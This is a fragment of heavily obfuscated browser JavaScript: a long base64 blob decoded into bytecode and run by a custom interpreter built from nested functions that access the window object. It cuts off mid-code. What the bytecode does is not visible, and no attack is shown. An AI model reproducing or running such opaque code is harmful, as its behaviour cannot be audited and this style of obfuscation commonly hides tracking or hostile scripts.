PAJcClwIOAP8C/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIOAP8C/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIPAP8C/wJAAJcClwL/AooA/wIiAJcClwIDAP8C/wINAJcClwITAv8C/wInAJcClwIuAP8C/[base64]/gENAMsBywETAv4B/gEnAMsBywEuAP4B/gEGAMsBywEDAKkBqQENAMsBywETAqkBqQEnAMsBywEuAKkBqQEGAMsBywEOAMQGPwPLAREAywEOAD8DPwPLAREAywEPAD8DPwMOAMsBywE/AxEAPwMPAMsBywEOAD8DPwPLAREAywEPAD8DPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMPAMsBywEOAD8DPwPLAREAywEPAD8DPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMPAMsBywEOAD8DPwPLAREAywEPAD8DPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMPAMsBywEOAD8DPwPLAREAywEPAD8DPwMOAMsBywE/AxEAPwMPAMsBywEOAD8DPwPLAREAywEOAD8DPwPLAREAywEOAD8DPwPLAREAywEOAD8DPwPLAREAywEPAD8DPwNAAMsBywE/A4oAPwMDAMsBywENAD8DPwMTAssBywEnAD8DPwMuAMsBywEGAD8DPwMOADABMAE/AxEAPwMPADABMAEOAD8DPwMwAREAMAEPAD8DPwMOADABMAE/AxEAPwMPADABMAEOAD8DPwMwAREAMAEPAD8DPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMPADABMAEOAD8DPwMwAREAMAEPAD8DPwMOADABMAE/AxEAPwMPADABMAEOAD8DPwMwAREAMAEOAD8DPwMwAREAMAEPAD8DPwMOADABMAE/AxEAPwNAADABQQM/A4oAPwMDAEEDQQMNAD8DPwMTAkEDQQMnAD8DPwMuAEEDQQMGAD8DPwMDABoCGgINAD8DPwMTAhoCGgInAD8DPwMuABoCGgIGAD8DPwMDACQCJAINAD8DPwMTAiQCJAInAD8DPwMuACQCJAIGAD8DPwMOAGcBZwE/AxEAPwMOAGcBZwE/AxEAPwMPAGcBZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEPAD8DPwMOAGcBZwE/AxEAPwMOAGcBZwE/AxEAPwMOAGcBZwE/AxEAPwMOAGcBZwE/AxEAPwMPAGcBZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEPAD8DPwMOAGcBZwE/AxEAPwMPAGcBZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEPAD8DPwMOAGcBZwE/AxEAPwMPAGcBZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEPAD8DPwMOAGcBZwE/AxEAPwNAAGcBZwE/[base64]/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMPAHoDegMOAH8DfwN6AxEAegMPAH8DfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMPAHoDegMOAH8DfwN6AxEAegMPAH8DfwMOAHoDegN/AxEAfwMPAHoDegMOAH8DfwN6AxEAegMPAH8DfwMOAHoDegN/AxEAfwMPAHoDegMOAH8DfwN6AxEAegMOAH8DfwN6AxEAegMPAH8DfwMOAHoDegN/AxEAfwNAAHoDegN/[base64]/AZABkAFBAXkBQQF6A5ABeQF/[base64]/[base64]/[base64]/[base64]/[base64]/ADNAMsC/QD4APwA+AD5AP0A+QD0APgA9AASAPkA+AD9A+0A+QAkA/gA/QASAPkA+QAiAckD/gASAPkAAQGBAccAAwH+AAEB/gD9AAMB/QASAP4A/gCOAPkEAwESAP4A/gAbBF0CBAESAP4A/gAEAUYCBgEDAf4A/gD9AAYB/QD0AP4A9ADoAP0A6AADAPQA9AANAOgA6ACzAPQAswAGAOgA6AAQAZAC9ADoAAUB6ADbAPQA9ADoABcA6AAGAPQA9ABMAZ0C/QD0AKEC9ADbAP0A/QD0AJ8C9AAGAP0A/QDbAAgB/gD9AA0B/QAGAP4A/gAQAVcBAwH+AIcF/gDbAAMB2wD+AK4B/[base64]/QAxAvQA/gASAP0A/QCBAb8AAwESAP0ABQE0A/UDBgEDAQUBCAH+AAYB/gASAAgBBgG7AO0ACAESAAYBCgEIAWUMCwESAAoBCgHrAL8ADQESAAoBDwENAbEBEAELAQ8BCwH+ABAB/gASAAsBCwG7AEMGDwESAAsBCwESAIYFEAELAdIA0gAPARABCwESANIA0gCrBKoADwESANIAEAH9AyEBEQEPARABDwESABEBEAERBLwAEQESABABEAExAiICEgERARABEQEPARIBDwELAREBCwH+AA8B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AESAPoB/gEnAQ4BAAL8Af4B/gFlAQACZQH4Af4B+AHuAWUBZQHlAfgB5QHVAWUBZQE5AeUBOQESAGUBZQG7AIIC1QGrBGUB5QESANUB1QGBAjMD7gESANUB+AHuAQoB7gHlAfgB5QESAO4B7gEZBMsC+AESAO4B/gH4AdsBAAISAP4B/[base64]/[base64]/QBDAj4CPgISAP0A/[base64]/[base64]/AaoBfwE7AacBOwESAH8BfwESANsCpwF/Aa8BfwESAKcBpwEXAg4BqgESAKcBrAGqAZsBmwF/AawBfwESAJsBmwFfAUwBTAESAJsBXwFLAiIImwFMAV8BTAF/AZsBXwE7AUwBOwFqAV8BTAEpATsBKQENAUwBDQEIASkBCAH2AA0B9gD+AAgB/gADAPYA9gANAP4A/gDmBfYA9gAGAP4A/gASANYCCAH+ABYA/gDXAggBCAEGAP4A/gD1BQsEDQEGAP4A/gDdAvIFKQHtBf4A/gAGACkBKQHCBtYCOwH0AykBKQH+ADsB/gANASkBDQEIAf4A/gBCAA0BCAFDANYCDQEIAb4CCAH+AA0B/gAGAAgBCAG/AnUCDQEGAAgBCAHXAhkAKQEGAAgBCAFEAPYCOwEIASYCTAETAvkCXwEnAEwBTAEuAF8BXwEGAEwBTAETAv8A/wAnAEwBTAEuAP8A/[base64]/AZ4AngBqAZsAmwD/AJ4AtgBfAZsAmwAnALYA/wA7AZsAmwDYBv8A/wDSApsAmwAGAP8A/wAIA8kCOwH/AMwC/wDvAjsBOwEGAP8A/wAKAy4CTAEGAP8A/wDdAgADTQH3Av8A/wAGAE0BTQENAwcDXwEBA00BTQH/AF8B/wBMAU0BTAEJA/8A/wBCAEwBTAESAwwDTQH/AEwB/[base64]/[base64]/[base64]/[base64]/[base64]/wGSApMCkwKRAv8B/wGiAZMCogGLAv8B/[base64]/AZUC/wFAAYsCQAESAP8B/wExAqQCiwISAP8B/wGLAloGiwISAP8B/wFoA5UAlQISAP8B/[base64]/[base64]/[base64]/ALzAvsC8wL5AvwC+QISAPMC8wISAAQG/AIiAf4C/QLzAvwC8wISAP0C/AISAB0I/QJsBfEC/wL8Av0C/QLzAv8C8wL5Av0C+QJIAvMCSAISAPkC8wISAOMB+QLzAhUCFQISAPkC8wIkAzMD+QISAPMC/QK4Au0A/wL5Av0C+QIVAv8CFQISAPkC+QJBBB4E/QISAPkC/[base64]/[base64]/AQgDfwESAAkDCAMFBDMDCQMSAAgDCgMJA9sC2wISAAoDCQMSAO8ACgP2A1wBXAEJAwoDCQPbAlwBXAF/AQkDfwG9AVwBXAESAH8BfwEFBG0DvQESAH8BfwG9ATQJ2wISAH8BfwESAO8JCQPlArgACgN/AQkDfwHbAgoD2wISAH8BfwESAPwA/AC7AGgCCgN/AfwAfwESAAoDCgOqArgACwOBAQoDCgPjBwsDCwN/AQoDfwHbAgsD2wISAH8BfwFiA8oCCgMSAH8BCwP3AMcADAMKAwsDCgMSAAwDCwMaBnABcAEKAwsDCgMSAHABcAH9A/[base64]/[base64]/[base64]/[base64]/[base64]/sAeAKSAUkCkgHxAXgC8QESAJIBkgESAHwHSQKSAYILkgESAEkCSQISAEYFeALlAoMLMgNJAngCSQKSATIDkgHxAUkC8QG6AZIBkgESAPEBugESAPYB8QHwA/[base64]/[base64]/4CbgK1CFYBVgESAG4CbgLGACgBJwMSAG4CPwPeAmgCQAMnAz8DPwNWAUADVgESAD8DPwMSAFUCQAMuBKsCQQM/[base64]/ABUAu4CVAKLAfwA/AC1AVQCiwGqAfwA/AAPAYsBDwESAPwA/AD9A/sAiwESAPwA/ACLAasKiwESAPwA/[base64]/wLBAboBugESAP8CwQESAAEB/wLBASkDwQESAP8C/wIbBEQBAAOBAv8C/wLvCgADAAPBAf8CwQG6AQADugEPAcEBDwESALoBugESABIBwQEnAR4E/wK6AcEBwQESAP8C/wJeA9UCAAMSAP8C/wIAA/MC8wLBAf8CwQESAPMC8wISAAwBDAHzAqUE8wISAAwBDAFiAywE/wISAAwBDAEFBCkIAAP/AgwBDAHzAgAD8wLBAQwBDAESAPMCwQH3AD0C8wISAMEBwQHzAgoBCgESAMEBwQExAv4C8wISAMEBwQE+AfgG/wLzAsEBwQEKAf8CCgESAMEBwQESAK0CrQL9A18D8wLBAa0C/wISAPMC8wISAKUBpQFkAtwB3AHzAqUBpQH/[base64]/wKZANwB3AHzAv8C/wKeAtwB3AESAP8CngIXAtUC/wISAJ4CAAP/AkED/wISAAADAAMSAP0KCANiA5UAKQPrAAgDRAMAAykDAAP/AkQD/wLcAQAD3AEMAf8CDAESANwB3AEkAx4E/wISANwB3AExApUAAAP/AtwB3AESAAADAAMSAKALKQPNAIgBRAMAAykDAAPcAUQD3AESAAADAAPeAtUCRAMSAAADAANEA/kC+QISAAADAAPWAfUDRANBBAADAAM9AUQDPQH5AgAD+QLcAT0BPQESAPkC3AHwA18D+QISANwB3AH5An8BfwESANwB3AHiAkQB+QISANwB3AGzAggKAAP5AtwB3AF/AQADfwESANwB3AE+AWkD+QISANwB3AH5Aq4F+QISANwB3AELAtUCAAMSANwB3AHFArgARAOiAtwBRQMAA0QDAAP5AkUD+QJ/AQADfwE9AfkCPQEMAX8BDAEKAT0BCgESAAwBDAEDBN8CPQESAAwBDAG4AgwEfwE9AQwBPQESAH8BfwFsAuIB4gE9AX8BPQESAOIBfwGjBSIC4gGxAX8BfwESAOIBsQEkAckD4gH2A7EBsQEWCeIB4gF/AbEBfwE9AeIBPQESAH8BfwESAKMCsQF/AS8IfwESALEBsQGrBNoC4gESALEBbAIJBHoCowLeAmwCbALiAaMC4gF/AWwCfwESAOIB4gFCA2cHbAISAOIB4gGzAtkFowIdA+IB4gFsAqMCbAJ/AeIBfwE9AWwCPQESAH8BfwG4AkQB4gESAH8BfwGZAOYCbALiAX8BfwESAGwCbALWAT0CowISAGwCbAKjAsACowJ/AWwCfwESAKMCbAISAH8IowJsAk0IbAISAKMCowISABcEwAKZAMcA+QIXAcACAAOjAvkCowJsAgADbAJ/AaMCfwESAGwCbAIRCDMCMwISAGwCbAJmAcsCowISAGwC+QLZAu0AAAMxAvkC+QKjAgADowIzAvkCMwISAKMCowLWAbQC+QISAKMCowL5AgAL+QISAKMCowK3AOEA4QDCCKMCowL5AuEA4QAzAqMCMwJ/AeEA4QA9ATMCPQESAOEA4QAsARYCLAESAOEA4QALAWUCfwESAOEA4QB/[base64]/[base64]/QGFAcMBhQE9Af0BPQFXAYUBVwESAD0BPQFmAS4BhQESAD0BPQGFATcEhQESAD0BPQHpApUAwwESAD0BPQGpAH0BfQHDAT0BPQGFAX0BfQESAD0BPQEnAbEAhQESAD0BPQGFAdoIhQESAD0BPQESAIcBhwFpAkIC/QEdBIcBhwE9Af0BPQGFAYcBhQF9AT0BPQFXAYUBVwHhAD0B4QASAFcBPQFeAwcEVwESAD0BPQFXAc0BfQESAD0BPQELAcoChQESAD0BPQGFARAHhQF9AT0BPQESAIUBfQEkAWgChQESAH0BfQEDBKQChwGFAX0BhQESAIcBhwGBAToBzQESAIcBhwELAbwC/QHNAYcBhwGFAf0BhQE9AYcBPQESAIUBhQEZBAcChwESAIUBhQGHAYoHhwESAIUBhQHmAPsAzQESAIUBhQHrACYBJgHNAYUBhQGHASYBJgESAIUBhQESAD0EhwGFAWADhQESAIcBhwEZBCIJ/QELCYcBhwGFAf0BhQEmAYcBJgE9AYUBPQESACYBJgHGAA4BhQESACYBJgEdBN8ChwGFASYBhQESAIcBhwESAKMBowGHATQBNAGFAaMBhQESADQBNAESANMBowE0ATcJ0wESAKMBowHiAsIC/QESAKMBowFoAzwCHAL9AaMBowHTARwC0wGFAaMBhQESANMBowFBBM4A0wESAKMBowHTAYEJ0wESAKMBowESAOAI/QGOAL8BvwGjAf0BowHTAb8BvwESAKMBowEvCW8H0wESAKMBowEuBCIE/QGJAqMBowHTAf0B0wG/AaMBowGFAdMBhQE9AaMBPQHhAIUB4QASAD0BPQESAAUGhQFsA8oCowE9AYUBPQESAKMBowESAIMCvwHNAPUD0wGjAb8BowE9AdMBPQESAKMBowEDBFMC0wESAKMBowHTAe8J0wESAKMBowE+Af8K/QEdAqMBowHTAf0B0wE9AaMBPQESANMBowEaArYL0wESAKMBowGBAYgB/QHmAKMBowGsAv0B/QHTAaMBowESAP0B0wEXAkIC/QESANMBGgL9ASAD/QESABoCGgLlAg4BHAISABoCGgIXAbkBuQEcAhoCGgL9AbkBuQGjARoCowE9AbkBPQESAKMBowESAGcMuQGjAfgDowESALkBuQESAKwBrAGBAj0C/QG5AawBrAGjAf0BowESAKwBrAESAHcFuQGsASwDrAESALkBuQEXAj8J/[base64]/QG/AawBrAG5Af0BuQE9AawBPQE4AbkBOAESAD0BPQESADoGrAHFAqsCuQE9AawBPQESALkBrAH9A+YCuQESAKwBrAG5AWkGuQE9AawBPQESALkBrAGzAvUDuQESAKwBrAEZBBYE/QG5AawBrAESAP0B/QH2A5kBmQGHAf0B/QGsAZkBmQE9Af0BPQESAJkBmQHvAWcCrAESAJkBmQHwA9YA7wESAJkBmQG4Av0K/QHvAZkBmQGsAf0BrAESAJkBmQHeArQC7wESAJkBmQExAtgC/QHvAZkB7wESAP0B/QESAO4G/wEdBHcCGgL9Af8B/QHvARoC7wGsAf0BrAE9Ae8BPQE4AawBOAE8AT0BPAHhADgB4QASADwBOAEbBDcCPAESADgBOAE8ARoBGgESADgBOAEbBP4CPAG/ATgBOAEaATwBGgESADgBOAFYATMDPAE4CDgBOAESADwBPAHFAnoCPQEXAjwBrAFSBz0BPQE4AawBOAEaAT0BGgESADgBOAESADUDPQE4AXACrAESAD0BPQGfAQkBCQGsAT0BPQESAAkBCQESAAMDnwE0A/4CrAEJAZ8BnwESAKwBrAESAPsKvwEiAdUC7wGpBL8BvwGsAe8B7wGfAb8BnwE9Ae8BPQEaAZ8BGgESAD0BPQGjBVMCnwGNBj0BvwESAJ8BnwH9AzMD7wESAJ8BnwHvAdQB1AG/AZ8BnwESANQBvwESAL0AvQC/ARkHvwESAL0AvQAdBBMBEwGeAb0AvQC/ARMBEwGfAb0AvQASABMBEwFBBJUAngESABMBEwGeAQAIngESABMBEwG3AAcEnwESABMBEwEkAzIIvwGfARMBEwGeAb8BngESABMBEwHmANUCnwHiARMBEwESAJ8BnwHFAtoCvwESAJ8B1AEXAtMI4gG/[base64]/AUIBQgGeAfkA+QASAEIBQgESAMgIngFBBLgAvwFCAZ4BQgESAL8BngGBAm0DvwESAJ4BngHjAo4C1AH2A54B4gG/AdQBvwFCAeIBQgH5AL8B+QAaAUIBGgESAPkA+QAZBFMCQgESAPkA+QCqAhYEvwFCAfkAQgESAL8BvwHpAiEB1AESAL8BvwHUAZ4F1AFCAb8BQgESANQBvwESAIMG1AGBAh4E4gG/AdQBvwESAOIB1AESACYBJgHiAvEF4gHUASYBJgG/AeIBvwFCASYBJgESAL8BQgESAPAGvwFYAmkD1AFCAb8BQgESANQB1AFmARYE4gESANQB1AEXAkMH/QHiAdQB1AFCAf0BQgESANQB1AEXAu0A4gEMA9QB1AESAOIB4gGOAAcC/QFoA+IB4gFLAv0B/[base64]/QHUAeIB1AHOAf0BzgFCAdQBQgEaAc4BGgESAEIBQgESAIILzgEZBMkD1AFCAc4BQgESANQBzgGZADsC1AESAM4B4gHUASwBLAFCAeIBQgESACwBLAEXAgcE1AESACwBLAEdBNoC4gHUASwB1AESAOIB4gExAsoC/QHGAOIB4gFIAv0B/QHUAeIB1AFCAf0BQgESANQB1AHWAYgB4gESANQB1AFYAb8A/QHiAdQB1AESAP0B/QGqAmYI/gG5CP0B/QHUAf4B1AESAP0B/QHwAwwE/gESAP0B/QH+AXwC/gESAP0B/QFsBe0A/wESAP0B/QHPAssCGQLEAP0B/QH/ARkCGQL+Af0B/QHUARkC1AFCAf0BQgEaAdQBGgESAEIBQgGHAhME1AESAEIBQgG3AGgC/QESAEIBQgHEALgA/gH9AUIBQgHUAf4B1AESAEIBQgEnATcC/QESAEIBQgH9AUcF/QESAEIBQgHPAkQB/gESAEIBQgHNAJQIGQL+AUIBQgH9ARkC/[base64]/UDrQGXAYoBigESAK0BlwGZADMDrQESAJcBlwELAr0HxQGtAZcBlwGKAcUBigHSAJcB0gASAIoBigEiAT8BlwESAIoBigGXASQCxQESAIoBigHlAmMC1AGPAYoBigHFAdQBjwESAIoBigEXAq8CxQESAIoBigHFAZYFxQESAIoBigG4Al0C1AESAIoBigHZAoIC/[base64]/[base64]/[base64]/ASUDgwESAIABgAEkARkJiQGNBoABgAGDAYkBgwHSAIAB0gDhAIMB4QASANIA0gADBHoCgAESANIA0gAABLYCgwGAAdIA0gASAIMBgAHiAigBgwESAIABgAGDAfYBiQHSAIAB0gASAIkBgAESANoBiQHpAvUDjQGAAYkBgAESAI0BiQHFApQJjQE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AZcBfwF9AZABfQFbAX8BWwESAH0BfQFYAWwCfwHLAX0BfQESAH8BfwE0A7YCkAESAH8BfwEUBNIIlwGQAX8BfwF9AZcBfQESAH8BfwHrAI0BkAETAn8BfwESAJABkAESAHkBeQHWAcsClwH9A3kBeQGQAZcBkAF/AXkBeQF9AZABfQFbAXkBWwESAH0BeQEXAUADfQGSAnkBeQESAH0BfQERBNUCfwESAH0BfQGZAKsCkAHNAH0BfQF/[base64]/[base64]/[base64]/[base64]/QAZAa0ArQARAf0A/QASAK0ArQD2A9UCEQESAK0ArQDEAKMBGQERAa0ArQASABkBEQHGAL8AGQESABEBEQFYAcEILAEZAREBEQGtACwBrQD9ABEB/QASAK0ArQDpAogBEQESAK0ArQALAdMBGQERAa0ArQASABkBEQEDBMkDGQFoAxEBEQFtAhkBGQGtABEBrQASABkBEQGpBAcEGQESABEBEQFsBQoBCgEZAREBEQESAAoBCgHPAj8IGQH8AgoBCgERARkBEQGtAAoBrQD9ABEB/QCwAK0ArQASAP0AsADWAVoB/QA4ArAAsAASAP0A/QAUBA4BCgESAP0A/QAABH0BEQEKAf0A/QCwABEBsAASAP0A/QCqAqQCCgESAP0A/QBsBRwBEQEKAf0A/QASABEBCgESAPMBEQGqAogBGQGOABEBEQEKARkBCgH9ABEB/QCwAAoBsAASAP0A/QC3AHQBCgErCP0A/QASAAoBCgGzAlkCEQESAAoBCgFYAf4CGQEuBAoBCgERARkBEQH9AAoB/QASABEBCgEXAm0DEQESAAoBCgHWAQcCGQGiAgoBCgERARkBEQESAAoBCgEFBN8CGQEXAQoBCgEfCBkBGQERAQoBCgH9ABkB/QCwAAoBsAASAP0A/QAkAywHCgFrAf0A/QASAAoBCgHpAm8BEQEHAwoBCgH9ABEB/QASAAoBCgHNAPwFEQGhAAoBoQASABEBCgGpAHoCEQESAAoBCgEdBLYCGQHiAgoBHAERARkBEQGhABwBoQD9ABEB/[base64]/QDHAMwAxwCwAP0AsAASAMcAxwCZABAEzAASAMcAxwDGAGkB/QDMAMcAxwASAP0AzABoA9UC/QBBBMwAzAAeAv0A/QDHAMwAxwCwAP0AsAASAMcAxwASAKYBzAAXAhYE/QAbBMwAEQHHAP0AxwASABEB/QAkA3QBEQGpAv0A/QDHABEBxwASAP0A/QASAPAJEQGjBeAGGQH9ABEB/QASABkBEQFsBYgBGQESABEBEQHZAh4EHAEABBEBEQEZARwBGQH9ABEB/QDHABkBxwCwAP0AsAASAMcAxwBYAgwE/QASAMcAxwDEAA8HEQH9AMcAxwASABEB/QCZAC4BEQESAP0A/QBiAxYEGQEkAf0A/QARARkBEQHHAP0AxwASABEB/QCpBJIAkgCBBv0A/QASAJIAkgBYAlMCEQESAJIAkgBBBJ0IGQERAZIAkgD9ABkB/QDHAJIAkgASAP0AxwASAAYB/QA+AQILBgHHAP0AxwASAAYB/QASAP0GBgELAcsAywD9AAYB/QDHAMsAxwASAP0AywCjBf4C/QASAMsAywDGABgDBgH9AMsAywASAAYB/QASAC4CBgG7ANEIEQH9AAYB/QDLABEBywDHAP0AxwCSAMsAkgCwAMcAsAASAJIAkgBsBW0DxwASAJIAkgCZANkFywDHAJIAkgASAMsAxwD9A8kDywDwA8cAxwDiCcsAywCSAMcAkgASAMsAxwASAJYBywBkAtUC/QDEAMsAywDHAP0AxwASAMsAywAXAZ8C/QBJAssAywDHAP0AxwCSAMsAkgASAMcAxwAkAx0BywDrBccAxwASAMsAywBeA3oC/QADBMsAywAmA/0A/QDHAMsAxwASAP0AywDwAx0L/QB7CcsAywASAP0A/[base64]/AcsAywAGARkBBgHHAMsAxwASAAYBywASAIAHBgG3ANUCGQEXAgYBBgHLABkBywASAAYBBgEkA/[base64]/AAKARMBCgHLAPwAywASAAoB/AAFBJ8ICgGVAfwA/AASAAoBCgESALUBEwFBBO0AGQHEABMBEwEKARkBCgH8ABMB/ADLAAoBywASAPwA/ADrAGwICgE0AvwA/AASAAoBCgGpBDsCEwESAAoBCgFsBbsCGQETAQoBCgH8ABkB/AASAAoBCgEkAY4EEwH/AgoBCgESABMBGQGjBR4EHAESABkBHQEdBFoCLAEcAR0BHQEKASwBCgH8AB0B/ADLAAoBywASAPwA/AASAFECCgE+Af0A/QD8AAoB/AASAP0A/QBeAysECgESAP0A/QDGAFUCHQEKAf0A/QD8AB0B/AASAP0A/QCrBF8DCgESAP0A/QAKASoBCgESAP0A/QBYAcUDHQHBBf0A/QAKAR0BCgH8AP0A/AASAAoB/QA0A3UHCgH/Av0A/QASAAoBCgESABsBGwGOAJ8BHQEKARsBCgH9AB0B/QASAAoBCgEUBBAEGwESAAoBCgEkAxUDHQEbAQoBCgESAB0BHQFYAtwCKgG+AR0BHQEKASoBCgH9AB0B/QD8AAoB/ADLAP0AywDHAPwAxwCwAMsAsACtAMcArQCjALAAowASAK0ArQASAHYGsAAZBJUAxwCtALAArQASAMcAsACiAmwBxwDQArAAsACtAMcArQASALAAsABYAQcCxwASALAAsACiAgUJywDHALAAsAASAMsAxwCZALQCywASAMcAxwD2A4MH/ADLAMcAxwCwAPwAsACtAMcArQASALAAsAASAMkHxwCpBKUBywCwAMcAsAASAMsAxwAXAT4EywAUAscAxwCwAMsAsAASAMcAxwC4AnwCywAvA8cAxwASAMsAywAABNgC/AAuBMsA/QBgAfwA/ADHAP0AxwCwAPwAsACtAMcArQASALAAsABmARgBxwC7CLAAsAASAMcAxwASAOUB/AARBHcF/QDHAPwAxwCwAP0AsAASAMcAxwBYAhAE/ADNAMcAxwBTCvwA/AASAMcAxwDGAMoC/QASAMcAxwAdBA4ICgH9AMcAxwD8AAoB/ACwAMcAsAASAPwAxwDPAiIC/AASAMcAxwDiAuML/QD8AMcAxwASAP0A/AD9Ay4B/QASAPwA/AAXAa8CCgEABPwA/AD9AAoB/QDHAPwAxwASAP0A/AAXAj8B/QASAPwA/AAkA0oGCgH9APwA/AASAAoB/QASAMYCCgGjBV0GGAH9AAoB/QD8ABgB/ADHAP0AxwCwAPwAsACtAMcArQASALAAsAASALEGxwC4AqgB/ACwAMcAsAASAPwAxwASAFgF/AAABIAI/QDHAPwAxwCwAP0AsAASAMcAxwASABQL/AAiAUsB/QDHAPwAxwASAP0A/AAbBBoB/QAEAfwA/ADHAP0AxwCwAPwAsAASAMcAxwCrBIUB/ABvAscAxwASAPwA/AASAI0B/QBYAtgCBAEbBP0A/QD8AAQB/ADHAP0AxwASAPwA/ABsA2QB/QBhAfwA/AASAP0A/QDiAj4GBAH/Av0A/QD8AAQB/ADHAP0AxwCwAPwAsAASAMcAxwASAEcB/AA+AWcG/QDHAPwAxwASAP0A/AAUBCID/QAoAfwA/ADHAP0AxwASAPwA/ACqAqgAqAAkBPwA/AASAKgAqADpAsIC/QASAKgAqADlAssCBAGBAqgAqAD9AAQB/QD8AKgAqADHAP0AxwASAKgAqACrBOwB/AB7AqgAqAASAPwA/ADZAnAL/QC9AfwA/ACoAP0AqAASAPwA/ADGAKQC/QASAPwA/AALAV0CBAHWAfwA/AD9AAQB/QASAPwA/ADFAlMCBAGBAvwA/ADqCgQBBAH9APwA/ACoAAQBqADHAPwAxwCwAKgAqACtAMcArQASAKgAqAAJAbEFsAASAKgAqAAxAgcCxwASAKgAqADmAAcE/ACjBagAqADHAPwAxwCwAKgAqAASAMcAsABBBNoCxwASALAAsADwA0IC/AA+AbAAsADHAPwAxwASALAAsACjBYgB/AASALAAsADWASsE/QD3ALAAsAD8AP0A/ADHALAAsACoAPwAqAASALAAsABYAZkCxwBuAbAAsAASAMcAxwASAMoB/AA0A4sB/QDHAPwAxwCwAP0AsAASAMcAxwASAOIG/AAUBPIA8gDHAPwA/AASAPIA8gAXAVYG/QDgAfIA8gD8AP0A/ACwAPIAsACoAPwAqAASALAAsAAXAWgC8gASALAAsADiAjwB/ADyALAAsAASAPwA8gAbBCEB/AASAPIA8gAdBK8ArwD8APIA8gCwAK8ArwASAPIAsADrAAEE8gASALAAsADpAlwC/ADyALAAsAASAPwA8gCzAkAB/ABbAvIA8gCwAPwAsACvAPIArwASALAAsAAXAmgC8gASALAAsACBAq4ArgDyALAAsAASAK4ArgAJBB4E8gASAK4ArgBoA1QK/ADyAK4ArgCwAPwAsAASAK4ArgAxAq8C8gCzAq4ArgDHAfIA8gASAK4ArgCBAp8B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var g=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return A()[B()](E(),g())}}}}},function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return 